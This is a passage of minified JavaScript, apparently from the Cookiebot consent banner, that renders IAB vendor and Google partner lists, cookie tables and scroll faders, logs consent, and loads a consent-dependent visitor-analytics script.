vendorSpecialFeaturesHeader=dialog.IABResourceStrings.specialFeature;vendorContent+=renderCardBulletPointList(dialog,vendorSpecialFeaturesHeader,vendorSpecialFeaturesList)}if(iABGVLVendor.dataDeclaration&&iABGVLVendor.dataDeclaration.length>0){for(var dataCategories=IABGVL.dataCategories,vendorDataCategoriesList=[],w=0;w<iABGVLVendor.dataDeclaration.length;w++){var dataCategoryIndex=iABGVLVendor.dataDeclaration[w];dataCategories[dataCategoryIndex]&&vendorDataCategoriesList.push(dataCategories[dataCategoryIndex].name)}var vendorDataCategoriesHeader=dialog.IABResourceStrings.dataCategoriesHeader;vendorContent+=renderCardBulletPointList(dialog,vendorDataCategoriesHeader,vendorDataCategoriesList)}if(iABGVLVendor.dataRetention.stdRetention){var retentionPeriod=iABGVLVendor.dataRetention.stdRetention+" "+dialog.IABResourceStrings.days;vendorContent+=renderCardBulletPointList(dialog,dialog.IABResourceStrings.dataRetentionPeriod,[retentionPeriod])}var hasMaxAgeSeconds=void 0!==iABGVLVendor.cookieMaxAgeSeconds&&null!==iABGVLVendor.cookieMaxAgeSeconds&&-100!==iABGVLVendor.cookieMaxAgeSeconds,hasCookiesAccessData=void 0!==iABGVLVendor.usesNonCookieAccess&&null!==iABGVLVendor.usesNonCookieAccess;if(hasMaxAgeSeconds||hasCookiesAccessData||iABGVLVendor.deviceStorageDisclosureUrl){var vendorConsentDataList=[];if(hasMaxAgeSeconds){var cookieExpiry=dialog.CalculateHumanDuration(iABGVLVendor.cookieMaxAgeSeconds,dialog.IABResourceStrings);vendorConsentDataList.push(dialog.IABResourceStrings.consentExpiry+": "+cookieExpiry)}if(iABGVLVendor.cookieRefresh&&vendorConsentDataList.push(dialog.IABResourceStrings.expiryRefreshText),hasCookiesAccessData){var trackingMethod=iABGVLVendor.usesNonCookieAccess?dialog.IABResourceStrings.cookiesAndOther:dialog.IABResourceStrings.cookiesOnly;vendorConsentDataList.push(dialog.IABResourceStrings.trackingType+": "+trackingMethod)}if(iABGVLVendor.deviceStorageDisclosureUrl){var storageDisclosureLink="<a class='CybotCookiebotDialogBodyLevelButtonIABShowDetails' data-iabvendorid='"+iABGVLVendor.id+"'";storageDisclosureLink+=" href='#'>"+dialog.IABResourceStrings.showDetails+"</a>",vendorConsentDataList.push(storageDisclosureLink)}var vendorConsentDataHeader=dialog.IABResourceStrings.consentHandlingHeader;vendorContent+=renderCardBulletPointList(dialog,vendorConsentDataHeader,vendorConsentDataList),iABGVLVendor.deviceStorageDisclosureUrl&&(vendorContent+="<div class='CybotCookiebotDialogBodyIABDetails'></div>")}vendorContent+="</div></div>"}if(vendorContent+="</div>",allowedGooglePartners.length>0){vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABWrapper'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABHeader' style='border-top:none;'>",vendorContent+=getContentNameWithCount(dialog,dialog.IABResourceStrings.googleHeader,allowedGooglePartners.length)+"</div>",vendorContent+="<div class='CybotCookiebotDialogBodyIABIntroContainer'>"+dialog.IABResourceStrings.googleIntro+"</div>";for(var b=0;b<allowedGooglePartners.length;b++){var currentGooglePartner=dialog.googlePartners[allowedGooglePartners[b]];vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed CybotCookiebotDialogBodyGACMVendor' ",vendorContent+="id='CybotCookiebotDialogBodyLevelButtonGoogleVendorContainer"+currentGooglePartner.id+"'>",dialog.version===DialogVersion.ElementalCustom&&(vendorContent+="<a data-googlevendorid='"+currentGooglePartner.id+"' title='"+dialog.IABResourceStrings.expand+"' ",vendorContent+="class='CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow' href='#')'></a>"),vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonWrapper'>",vendorContent+="<input type='checkbox' id='CybotCookiebotDialogBodyLevelButtonGoogleVendor"+currentGooglePartner.id+"' ",vendorContent+="data-googlevendorid='"+currentGooglePartner.id+"' class='CybotCookiebotDialogBodyLevelButton CybotCookiebotDialogBodyIABButtonVendors' ",vendorContent+="checked='checked' tabindex='0'><label class='CybotCookiebotDialogBodyLevelButtonIABLabel' ",vendorContent+="for='CybotCookiebotDialogBodyLevelButtonGoogleVendor"+currentGooglePartner.id+"'>"+currentGooglePartner.name+"</label></div>",dialog.version===DialogVersion.Swift&&(vendorContent+="<a data-googlevendorid='"+currentGooglePartner.id+"' title='"+dialog.IABResourceStrings.expand+"' ",vendorContent+="class='CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow' href='#')'></a>"),vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABDescription'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkWrapper' style='font-weight: bold;'>",vendorContent+="<div class='CybotCookiebotDialogBodyLevelButtonIABLinkHeader'>"+dialog.IABResourceStrings.policyURL+":</div>",vendorContent+=" <a href='"+currentGooglePartner.policyUrl+"' target='_blank' aria-label='"+dialog.IABResourceStrings.policyURL+" - "+dialog.opensInNewWindowText+"'",vendorContent+=" rel='noopener noreferrer nofollow' style='margin-top: 0; word-break: break-word;'>",vendorContent+=currentGooglePartner.policyUrl+externalLinkIcon+"</a>",vendorContent+="</div>";for(var GACMAllowedVendorPurposes=[1,2],googlePartnerPurposesList=[],w=0;w<GACMAllowedVendorPurposes.length;w++){var googlePartnerPurposesString=dialog.getIAB2PurposeById(GACMAllowedVendorPurposes[w]);googlePartnerPurposesList.push(googlePartnerPurposesString)}var googlePartnerPurposesHeader=dialog.IABResourceStrings.purpose;vendorContent+=renderCardBulletPointList(dialog,googlePartnerPurposesHeader,googlePartnerPurposesList),vendorContent+="</div></div>"}vendorContent+="</div>"}var vendorCount=allowedVendors&&allowedVendors.length||0,googlePartnerCount=allowedGooglePartners&&allowedGooglePartners.length||0,partnerCount=vendorCount+googlePartnerCount;return{title:getContentNameWithCount(dialog,dialog.IABResourceStrings.partners,partnerCount),text:vendorIntro,content:vendorContent,count:partnerCount,sectionAriaLabel:dialog.IABResourceStrings.partners+" ("+partnerCount+")"}}function getIABData(cookieConsent,iabCmp,dialog){var inlineConfig=getInlineConfiguration(cookieConsent),allowedLists=getAllowedLists(inlineConfig,dialog,iabCmp),allowedPurposes=allowedLists.purposes,allowedSpecialPurposes=allowedLists.specialPurposes,allowedFeatures=allowedLists.features,allowedSpecialFeatures=allowedLists.specialFeatures;setTimeout(function(){if(0===allowedPurposes.length){var iabPurposesContainer=document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2TabPurposes");void 0!==iabPurposesContainer&&null!=iabPurposesContainer&&(hideElement(iabPurposesContainer.getElementsByClassName("CybotCookiebotDialogBodyLevelButtonIABHeader")[0]),hideElement(iabPurposesContainer.getElementsByClassName("CybotCookiebotDialogBodyIABIntroContainer")[0]),hideElement(iabPurposesContainer.getElementsByClassName("CybotCookiebotDialogBodyLevelButtonIABHeaderToggle")[0])),0===allowedSpecialPurposes.length&&hideElement(document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Purposes"))}0===allowedSpecialFeatures.length&&(hideElement(document.getElementById("CybotCookiebotDialogSpecialFeaturesText")),0===allowedFeatures.length&&hideElement(document.getElementById("CybotCookiebotDialogDetailBodyContentIABv2Features"))),0===allowedPurposes.length&&0===allowedSpecialPurposes.length&&0===allowedFeatures.length&&0===allowedSpecialFeatures.length?dialog.showCookieContainerIABv2DetailPane("partners"):0===allowedPurposes.length&&0===allowedSpecialPurposes.length&&dialog.showCookieContainerIABv2DetailPane("features")},1);var vendorSection=getIabVendorsSection(cookieConsent,dialog,allowedLists),vendorCounts=getPurposeCountsFromConsent(dialog,allowedLists);return{tabHeader:dialog.IABResourceStrings.tabHeader,sectionIntro:getIabIntroSection(dialog,vendorSection.count),sectionPurposes:getIabPurposesSection(dialog,vendorSection.count,vendorCounts,allowedLists),sectionFeatures:getIabFeaturesSection(dialog,allowedLists),sectionVendors:vendorSection}}var hasFramework=function(cookieConsent){return cookieConsent.hasFramework&&!cookieConsent.frameworkBlocked&&"tcfv2.3"===cookieConsent.framework.toLowerCase()};function onNewTab(document,dialog){for(var scrollAreas=document.querySelectorAll(".CybotCookiebotScrollArea, .CybotCookiebotScrollAreaSide"),i=0;i<scrollAreas.length;i++){var el=scrollAreas[i],eventElement=el.classList.contains("CybotCookiebotScrollAreaSide")?el.querySelector("ul"):el;null!==eventElement.offsetParent&&calcFadeState(eventElement,!0,dialog)}}function onHeightTriggerClick(e,document,dialog){e.preventDefault();var el=document.querySelector(".CybotCookiebotScrollContainer.CybotCookiebotDialogActive .CybotCookiebotScrollArea");calcFadeState(el,!0,dialog)}function setFaderState(fader,isActive){var scrollArea=fader&&fader.parentElement;isActive&&fader&&!fader.classList.contains("CybotCookiebotDialogActive")?(fader.classList.add("CybotCookiebotDialogActive"),!scrollArea||"CybotCookiebotDialogBodyContent"!==scrollArea.id&&"CybotCookiebotDialogDetailBodyContentTextAbout"!==scrollArea.id||scrollArea.removeAttribute("tabindex")):!isActive&&fader&&fader.classList.contains("CybotCookiebotDialogActive")&&fader.classList.remove("CybotCookiebotDialogActive")}function calcFadeState(element,isFadeDisabled,dialog){var parentNode=element.parentNode,isSideDirection=parentNode.classList.contains("CybotCookiebotScrollAreaSide"),fader=element.querySelector(".CybotCookiebotFader"),faderLeft=parentNode.querySelector(".CybotCookiebotFaderLeft"),faderRight=parentNode.querySelector(".CybotCookiebotFaderRight");if(isFadeDisabled&&(dialog.setVisibility(fader,"hide"),dialog.setVisibility(faderLeft,"hide"),dialog.setVisibility(faderRight,"hide")),isSideDirection){var scrolledToLeft=Math.round(element.scrollLeft)<=0,scrolledToRight=element.scrollWidth-element.clientWidth-Math.round(element.scrollLeft)<=5;setFaderState(faderLeft,!scrolledToLeft),setFaderState(faderRight,!scrolledToRight)}else{var scrolledToBottom=Math.round(element.scrollTop+1)>=element.scrollHeight-element.offsetHeight;setFaderState(fader,!scrolledToBottom)}isFadeDisabled&&(dialog.setVisibility(fader,"show"),dialog.setVisibility(faderLeft,"show"),dialog.setVisibility(faderRight,"show"))}function setEventListeners(window,document,dialog){window.addEventListener("resize",function(){onNewTab(document,dialog)},!1);for(var scrollElements=document.querySelectorAll(".CybotCookiebotScrollArea, .CybotCookiebotScrollAreaSide ul"),_loop_1=function(i){var scrollElement=scrollElements[i];scrollElements[i].addEventListener("scroll",function(){calcFadeState(scrollElement,!1,dialog)},!1)},i=0;i<scrollElements.length;i++)_loop_1(i);for(var navItemsArray=[".CybotCookiebotDialogNavItem","#CybotCookiebotDialogBodyContentTextShowIABVendors","#CybotCookiebotDialogBodyContentTextToggleDetails","#CybotCookiebotDialogBodyEdgeMoreDetailsLink"],navItemsClasses=navItemsArray.join(","),navItems=document.querySelectorAll(navItemsClasses),j=0;j<navItems.length;j++)navItems[j].addEventListener("click",function(){onNewTab(document,dialog)});for(var contentHeightTriggerClasesArray=["#CybotCookiebotDialogBodyLevelButtonCustomize",".CybotCookiebotDialogDetailBodyContentCookieContainerButton",".CybotCookiebotDialogDetailBodyContentCookieProvider",".CybotExpandLink",".CybotCookiebotDialogDetailBodyContentIABv2Tab","#CybotCookiebotDialogBodyEdgeMoreDetails"],contentHeightTriggersClasses=contentHeightTriggerClasesArray.join(","),contentHeightTriggers=document.querySelectorAll(contentHeightTriggersClasses),k=0;k<contentHeightTriggers.length;k++)contentHeightTriggers[k].addEventListener("click",function(e){onHeightTriggerClick(e,document,dialog)},!1)}function getFaderRgbaValue(hex,opacity){var result=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);if(result){var values={r:parseInt(result[1],16),g:parseInt(result[2],16),b:parseInt(result[3],16)};return"rgba("+values.r+","+values.g+","+values.b+", "+opacity+")"}return"rgba(255, 255, 255, 0.8)"}function setFaderColors(document,dialog){for(var faders=document.getElementsByClassName("CybotCookiebotFader"),rgbTransitionColor=getFaderRgbaValue(dialog.customColors.background,"0.8"),transparentColor=getFaderRgbaValue(dialog.customColors.background,"0"),i=0;i<faders.length;i++){var currentFader=faders[i],direction="to top";currentFader.classList.contains("CybotCookiebotFaderLeft")?direction="to right":currentFader.classList.contains("CybotCookiebotFaderRight")&&(direction="to left"),currentFader.style.backgroundImage="linear-gradient("+direction+","+dialog.customColors.background+","+rgbTransitionColor+", "+transparentColor+")"}}function initContentFader(window,document,dialog){setFaderColors(document,dialog),setEventListeners(window,document,dialog),onNewTab(document,dialog)}function getTwiplaMaxPrivacyScript(twiplaId){var script=document.createElement("script");return script.id="cookiebot-visitor-analytics-snippet",script.innerHTML="(function(v,i,s,a,t){v[t]=v[t]||function(){(v[t].v=v[t].v||[]).push(arguments)};if(!v._visaSettings){v._visaSettings={}}v._visaSettings[a]={v:'1.0',s:a,a:'1',t:t,f:true};var b=i.getElementsByTagName('body')[0];var p=i.createElement('script');p.defer=1;p.async=1;p.src=s+'?s='+a;p.id='cookiebot-visitor-analytics';b.appendChild(p)})(window,document,'//app-worker.visitor-analytics.io/main.js','"+twiplaId+"','va')",script}function getTwiplaTrackingScript(twiplaId){var script=document.createElement("script");return script.id="cookiebot-visitor-analytics-snippet",script.innerHTML="(function(v,i,s,a,t){v[t]=v[t]||function(){(v[t].v=v[t].v||[]).push(arguments)};if(!v._visaSettings){v._visaSettings={}}v._visaSettings[a]={v:'1.0',s:a,a:'1',t:t};var b=i.getElementsByTagName('body')[0];var p=i.createElement('script');p.defer=1;p.async=1;p.src=s+'?s='+a;p.id='cookiebot-visitor-analytics';b.appendChild(p)})(window,document,'//app-worker.visitor-analytics.io/main.js','"+twiplaId+"','va')",script}var injectTwipla=function(cookieConsent){if(cookieConsent.twipla&&"object"==typeof cookieConsent.twipla.domains){var sanitizeDomain_1=function(domain){return domain=domain.trim().toLowerCase().split("/")[0],domain},matchingDomain=Object.keys(cookieConsent.twipla.domains).find(function(domain){return sanitizeDomain_1(domain)===sanitizeDomain_1(window.location.hostname)});if(matchingDomain){cookieConsent.computedConfiguration.isTwiplaDomain=!0;var script=null,scriptToLoad=void 0;if(cookieConsent.consent.statistics?(script=getTwiplaTrackingScript(cookieConsent.twipla.domains[matchingDomain]),scriptToLoad="tracking"):(script=getTwiplaMaxPrivacyScript(cookieConsent.twipla.domains[matchingDomain]),scriptToLoad="maxPrivacy"),cookieConsent.twipla.currentScript!==scriptToLoad){cookieConsent.twipla.currentScript=scriptToLoad;var twiplaSnippetScript=document.getElementById("cookiebot-visitor-analytics-snippet"),twiplaScript=document.getElementById("cookiebot-visitor-analytics");twiplaSnippetScript&&twiplaSnippetScript.remove(),twiplaScript&&twiplaScript.remove(),document.body.appendChild(script)}}}},fetchJsonData=function(url,onSuccess,onError){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(4===this.readyState&&this.status>=200&&this.status<=299){if(204===this.status)return void onSuccess({});try{var json=JSON.parse(this.responseText);onSuccess(json)}catch(e){onError&&onError({status:this.status,message:"JSON.parse error: "+e.message})}}else 4===this.readyState&&onError&&onError({status:this.status,message:this.responseText})},xmlhttp.onerror=function(){onError&&onError({status:-1,message:"onerror"})},xmlhttp.open("GET",url,!0),xmlhttp.send()};function getCookieListFromObject(cookieObject){return[cookieObject.CookieName,"","","","",cookieObject.CookieStorageType.toString(),cookieObject.CookieNameRegex||""]}function onSuccess(cookieConsent,shouldFetchCookies){var logConsentJsonUrl=cookieConsent.host+cookieConsent.serial+"/"+cookieConsent.domain+"/cookies.json";shouldFetchCookies?fetchJsonData(logConsentJsonUrl,function(data){var advertisingCookiesList=data.AdvertisingCookies.map(function(cookie){return getCookieListFromObject(cookie)}),preferenceCookiesList=data.PreferenceCookies.map(function(cookie){return getCookieListFromObject(cookie)}),statisticsCookiesList=data.StatisticCookies.map(function(cookie){return getCookieListFromObject(cookie)}),unclassifiedCookiesList=data.UnclassifiedCookies.map(function(cookie){return getCookieListFromObject(cookie)});cookieConsent.cookieList=__assign(__assign({},cookieConsent.cookieList),{cookieTableAdvertising:advertisingCookiesList,cookieTablePreference:preferenceCookiesList,cookieTableStatistics:statisticsCookiesList,cookieTableUnclassified:unclassifiedCookiesList}),cookieConsent.init(),cookieConsent.resetCookies()}):(cookieConsent.init(),cookieConsent.resetCookies()),injectTwipla(cookieConsent)}function logConsent(cookieConsent,consentURL,asyncLoad,shouldFetchCookies){var truncatedLogConsentUrl=getTruncatedString(consentURL,4096);window.CookieConsent.getScript(truncatedLogConsentUrl,asyncLoad,function(){onSuccess(cookieConsent,shouldFetchCookies)})}var poweredByUrls={en:"https://www.cookiebot.com/en/what-is-behind-powered-by-cookiebot/",fr:"https://www.cookiebot.com/fr/powered-by-cookiebot-c-est-quoi-au-juste/",it:"https://www.cookiebot.com/it/cosa-significa-powered-by-cookiebot/",es:"https://www.cookiebot.com/es/que-significa-impulsada-por-cookiebot/",de:"https://www.cookiebot.com/de/was-steckt-hinter-powered-by-cookiebot/",da:"https://www.cookiebot.com/da/hvad-er-powered-by-cookiebot/"};function sortBannerButtons(dialog,updateVisibleFocusableElementsCallback){var isE2E=dialog.DOM.classList.contains("CybotEdge"),shouldShowRowDirection=isE2E?window.matchMedia("(min-width: 601px) and (max-width: 1279px)").matches:window.matchMedia("(min-width: 601px)").matches,buttonsWrapper=document.getElementById("CybotCookiebotDialogBodyButtonsWrapper"),acceptButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonAccept")||document.getElementById("CybotCookiebotDialogBodyButtonAccept")||document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll"),customizeButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonCustomize"),allowSelectionButton=document.getElementById("CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection"),declineButton=document.getElementById("CybotCookiebotDialogBodyButtonDecline");shouldShowRowDirection&&"column"===dialog.buttonsDirection?(buttonsWrapper.innerHTML="",buttonsWrapper.appendChild(declineButton),buttonsWrapper.appendChild(allowSelectionButton),buttonsWrapper.appendChild(customizeButton),buttonsWrapper.appendChild(acceptButton),dialog.buttonsDirection="row",updateVisibleFocusableElementsCallback()):shouldShowRowDirection||"row"!==dialog.buttonsDirection||(buttonsWrapper.innerHTML="",buttonsWrapper.appendChild(acceptButton),buttonsWrapper.appendChild(customizeButton),buttonsWrapper.appendChild(allowSelectionButton),buttonsWrapper.appendChild(declineButton),dialog.buttonsDirection="column",updateVisibleFocusableElementsCallback())}var latestTcData=null,PromotionBannerHTML=PromotionBannerHTMLTemplate;window.CookieControl.Dialog=function(cookieconsent,mode,title,text,acceptText,declineText,responseMode,ignoreSuppress,demomode,consentLevel,userLanguage,cookieIntroText,cookieIntroTypeNecessary,cookieIntroTypePreference,cookieIntroTypeStatistics,cookieIntroTypeAdvertising,cookieIntroTypeUnclassified,multiAcceptText,loiAllowAllText,loiAllowSelectionText,buttonMode,hideDetailsText,showDetailsText,customizeText,doNotSellOrShareText,promotionBannerEnabled){var that=this;this.name="CybotCookiebotDialog",this.mode=mode,this.template="slidedown",this.theme="dark",this.promotionBannerEnabled=promotionBannerEnabled,this.canShowPromotionBanner=!1,this.title=title,this.text=text,this.logo=null,this.logoAltText="",this.logoCookiebotAltText="",this.externalLinkIcon="",this.externalLinkIconAltText="",this.acceptText=acceptText,this.declineText=declineText,this.customizeText=customizeText,this.cookieIntroText=cookieIntroText,this.doNotSellOrShareText=doNotSellOrShareText,this.cookieIntroTypeNecessary=cookieIntroTypeNecessary,this.cookieIntroTypePreference=cookieIntroTypePreference,this.cookieIntroTypeStatistics=cookieIntroTypeStatistics,this.cookieIntroTypeAdvertising=cookieIntroTypeAdvertising,this.cookieIntroTypeUnclassified=cookieIntroTypeUnclassified,this.loiAllowAllText="",this.loiAllowSelectionText="",this.buttonMode="ok",this.buttonsDirection="row",this.ooiPersonalInformation="",this.cookieHeaderTypeNecessary="",this.cookieHeaderTypePreference="",this.cookieHeaderTypeStatistics="",this.cookieHeaderTypeAdvertising="",this.cookieHeaderTypeUnclassified="",this.cookieTableHeaderName="",this.cookieTableHeaderProvider="",this.cookieTableHeaderPurpose="",this.cookieTableHeaderType="",this.cookieTableHeaderExpiry="",this.showDetailsText=showDetailsText,this.hideDetailsText=hideDetailsText,this.multiAcceptText=multiAcceptText,this.mandatoryText="",this.noCookiesTypeText="",this.aboutCookiesText="",this.consentTitle="",this.consentSelection="",this.details="",this.about="",this.domainConsent="",this.domainConsentList="",this.cookiesOverviewText="",this.lastUpdatedText="",this.lastUpdatedDate=null,this.vendorCountText="",this.privacyPolicyText="",this.providerLinkText="",this.opensInNewWindowText="",this.bulkconsentDomainsString="",this.cookieTableNecessary="",this.cookieTablePreference="",this.cookieTableStatistics="",this.cookieTableAdvertising="",this.cookieTableUnclassified="",this.googleCookieDescription="",this.privacyPolicies=[],this.responseMode=responseMode,this.consentLevel=consentLevel,this.impliedConsentOnScroll=!0,this.impliedConsentOnRefresh=!1,this.userLanguage=userLanguage,this.userCountry="",this.sliderPos=0,this.faderPos=100,this.detailsPos=0,this.flashCount=0,this.DOM=null,this.DOMid="CybotCookiebotDialog",this.visible=!1,this.vendorCountVisible=!1,this.DOMoverlay=null,this.textDirection="ltr",this.bodyOverflow=null,this.cookieconsent=cookieconsent,this.cookieconsent.dialog=this,this.demomode=demomode,this.viewport=new window.CookieControl.Viewport,this.initHeight="",this.initWidth="",this.pageHasLoaded=!1,this.scalefactor=1,this.isScrolling=!1,this.isInternalAlias=!1,this.showLogo=!0,this.autoHideLogoWidth=600,this.windowInitScrolltop=0,this.bodyPaddingTopInit=0,this.bannerFirstFocusElement=null,this.bannerLastFocusElement=null,this.bannerOpenFocusElement=null,this.templates={top:"",bottom:"",slidedown:"",pushdown:"",slideup:"",overlay:"",popup:"","top-v2":"","bottom-v2":"","slidedown-v2":"","pushdown-v2":"","slideup-v2":"","overlay-v2":"","popup-v2":"",custom:""},this.themes={white:"",dark:"",customcolor:""},this.styles={top:"",bottom:"",slidedown:"",pushdown:"",slideup:"",overlay:"",popup:"",custom:""},this.modes={top_white:"",top_dark:"",top_customcolor:"",bottom_white:"",bottom_dark:"",bottom_customcolor:"",slidedown_white:"",slidedown_dark:"",slidedown_customcolor:"",pushdown_white:"",pushdown_dark:"",pushdown_customcolor:"",slideup_white:"",slideup_dark:"",slideup_customcolor:"",overlay_white:"",overlay_dark:"",overlay_customcolor:"",popup_white:"",popup_dark:"",popup_customcolor:"",custom_white:"",custom_dark:"",custom_customcolor:""},this.customColors={background:"",text:"",acceptbutton:"",selectionbutton:"",declinebutton:"",buttontext:"",tab:"",border:"",logo:""},this.customImages={showdetails:"",hidedetails:"",cbCheckedNofocus:"",cbCheckedFocus:"",cbCheckedDisabled:"",cbNotCheckedFocus:"",cbNotCheckedNoFocus:""},this.customTemplateDef={HTML:"",CSS:"",Script:"",FunctionShowName:"",FunctionHideName:""},this.prechecked={preferences:!0,statistics:!0,marketing:!0},this.optionaloptinSettings={displayConsentBanner:!1},this.IABSettings={purposes:[],specialpurposes:[],features:[],specialfeatures:[],stacks:[],vendors:[],version:"",lastupdated:""},this.IABGVL=null,this.IABSortedVendorList=null,this.IABResourceStrings={tabHeader:"",deselectAll:"",feature:"",tabTitle:"",generalIntro:"",policyURL:"",purpose:"",purposeIntro:"",purposeLegitimateInterest:"",selectAll:"",thirdPartyVendors:"",vendorIntro:"",legitimateInterestHeader:"",legitimateInterestIntro:"",legitimateInterestPurposeIntro:"",legitimateInterestObjection:"",legitimateInterestVendorObjection:"",specialPurpose:"",specialFeature:"",purposeIntroShort:"",purposeIntroLong:"",purposeIntroPartly:"",globalConsent:"",withdrawConsent:"",preferencesIntro:"",consent:"",expand:"",collapse:"",saveAndExit:"",partners:"",partnersIntro:"",vendorsCan:"",settings:"",consentHandlingHeader:"",consentExpiry:"",trackingType:"",cookiesAndOther:"",cookiesOnly:"",showDetails:"",name:"",domain:"",expiry:"",expiryRefreshText:"",type:"",errorText:"",loadingText:"",trackingTypeCookie:"",trackingTypeWeb:"",trackingTypeApp:"",year:"",years:"",day:"",days:"",hour:"",hours:"",minute:"",minutes:"",second:"",seconds:"",session:"",googleIntro:"",googleHeader:""},this.googlePartners={},this.googlePartnersSortedIds=[],this.bannerCloseButtonEnabled=!1,this.bannerButtonDesign=null,this.bannerCloseText="",null!=loiAllowAllText&&(this.loiAllowAllText=loiAllowAllText),null!=loiAllowSelectionText&&(this.loiAllowSelectionText=loiAllowSelectionText),null!=buttonMode&&(this.buttonMode=buttonMode)},window.CookieControl.Dialog.prototype.getCookieTableSection=function(domId,cookieList,expiryLabel,typeLabel){var cookieObjectList=[],cookieGroupCounters={},group,cookieInfoWrapper;function getCookieGroupCounter(provider,count){return cookieGroupCounters[provider]?cookieGroupCounters[provider]+=count:cookieGroupCounters[provider]=count,cookieGroupCounters[provider]}for(var i=0;i<cookieList.length;i++){var cookieObject=getCookieObjectFromArray(this,cookieList[i]);cookieObjectList.push(cookieObject)}function comparator(a,b){return a.providerName<b.providerName?-1:a.providerName>b.providerName?1:0}cookieObjectList=cookieObjectList.sort(comparator);var container=document.createElement("ul");container.className="CybotCookiebotDialogDetailBodyContentCookieTabContent",container.style.listStyleType="none";var providerName=null,providerLink=null,providerLinkIcon=null,hasPostedDescription=!1;if(0===cookieObjectList.length){var categoryEmptyMessage=document.createElement("p");categoryEmptyMessage.className="CybotCookiebotDialogDetailBodyEmptyCategoryMessage",categoryEmptyMessage.innerHTML=this.noCookiesTypeText,container.appendChild(categoryEmptyMessage)}for(var j=0;j<cookieObjectList.length;j++){var cookie=cookieObjectList[j],cookieName=cookie.name,cookieDomain=cookie.domain,cookiePurpose=cookie.purpose,cookieProvider=cookie.providerName,cookieProviderLink=cookie.providerLink,cookieLanguageCode=cookie.languageCode,cookieExpiry="<b>"+expiryLabel+"</b>: "+cookie.expiry,cookieType="<b>"+typeLabel+"</b>: "+cookie.cookieType,cookieProviderCounter,prevCookieProvider="";if(j>0&&(prevCookieProvider=cookieObjectList[j-1].providerName),cookieProvider!==prevCookieProvider&&(group=document.createElement("li"),group.className="CybotCookiebotDialogDetailBodyContentCookieGroup",container.appendChild(group),providerName=document.createElement("a"),providerName.classList.add("CybotCookiebotDialogDetailBodyContentCookieProvider"),providerName.setAttribute("role","button"),providerName.setAttribute("aria-expanded","false"),providerName.classList.add("CybotCookiebotDialogCollapsed"),providerName.innerHTML=" ",providerName.href="#",group.appendChild(providerName),cookieProviderCounter=document.createElement("div"),cookieProviderCounter.classList.add("CybotCookiebotDialogDetailBodyContentCookieInfoCount"),cookieProviderCounter.classList.add("CybotCookiebotDialogDetailBulkConsentCount"),providerName.appendChild(cookieProviderCounter),cookieProviderLink?(providerLink=document.createElement("a"),providerLink.className="CybotCookiebotDialogDetailBodyContentCookieLink",providerLink.innerHTML=this.providerLinkText,providerLink.target="_blank",providerLink.rel="noopener noreferrer nofollow",providerLink.ariaLabel=this.providerLinkText+" - "+this.opensInNewWindowText,providerLink.href=cookieDomain.split("<br/>")[0],providerLinkIcon=document.createElement("img"),providerLinkIcon.className="CybotExternalLinkArrow",providerLinkIcon.src=this.externalLinkIcon,providerLinkIcon.alt="",providerLink.appendChild(providerLinkIcon),group.appendChild(providerLink)):providerLink=null,cookieInfoWrapper=document.createElement("div"),cookieInfoWrapper.classList.add("CybotCookiebotDialogDetailBodyContentCookieInfoWrapper"),cookieInfoWrapper.classList.add("CybotCookiebotDialogHide"),group.appendChild(cookieInfoWrapper)),"Google"===cookieProvider&&!hasPostedDescription){hasPostedDescription=!0;var text=document.createElement("p"),googleDescription=this.googleCookieDescription&&this.googleCookieDescription.length?this.googleCookieDescription:"Some of the data collected by this provider is for the purposes of personalization and measuring advertising effectiveness.";text.classList.add("CybotCookiebotDialogDetailBodyContentCookieProviderDescription"),text.innerText=googleDescription,cookieInfoWrapper.appendChild(text)}var domainCount=cookieDomain.split("<br/>").length;domainCount>1&&(cookieName+="&nbsp;[x"+domainCount+"]");var cookieInfo=document.createElement("div");cookieInfo.classList.add("CybotCookiebotDialogDetailBodyContentCookieInfo"),cookieInfoWrapper&&cookieInfoWrapper.appendChild(cookieInfo);var cookieProviderName=document.createElement("strong");cookieProviderName.className="CybotCookiebotDialogDetailBodyContentCookieInfoTitle",cookieProviderName.innerHTML=cookieName,cookieInfo.appendChild(cookieProviderName);var cookieProviderDescription=document.createElement("span");cookieProviderDescription.className="CybotCookiebotDialogDetailBodyContentCookieInfoDescription",cookieProviderDescription.innerHTML=cookiePurpose,cookieLanguageCode&&cookieLanguageCode!==this.userLanguage&&(cookieProviderDescription.lang=cookieLanguageCode),cookieInfo.appendChild(cookieProviderDescription);var cookieFooter=document.createElement("div");cookieFooter.className="CybotCookiebotDialogDetailBodyContentCookieInfoFooter",cookieInfo.appendChild(cookieFooter);var cookieProviderExpiry=document.createElement("span");cookieProviderExpiry.className="CybotCookiebotDialogDetailBodyContentCookieInfoFooterContent",cookieProviderExpiry.innerHTML=cookieExpiry,cookieFooter.appendChild(cookieProviderExpiry);var cookieProviderType=document.createElement("span");if(cookieProviderType.className="CybotCookiebotDialogDetailBodyContentCookieInfoFooterContent",cookieProviderType.innerHTML=cookieType,cookieFooter.appendChild(cookieProviderType),providerName){var cookieDomains=cookieObjectList[j].domains.split("<br/>");if(cookieDomains.length>1){for(var newList="",newListHTML=document.createElement("div"),existingCompanies=[],n=0;n<cookieDomains.length;n++){var companyName;cookieObjectList[j].providerName&&(companyName=cookieObjectList[j].providerName),-1===existingCompanies.indexOf(companyName)&&(existingCompanies.push(companyName),newList+=companyName,n<cookieDomains.length-1&&(newList+="<br/>"))}newListHTML.innerHTML=newList,providerName.replaceChild(newListHTML,providerName.firstChild),cookieProviderCounter.innerHTML=getCookieGroupCounter(cookieObjectList[j].providerName,domainCount)}else 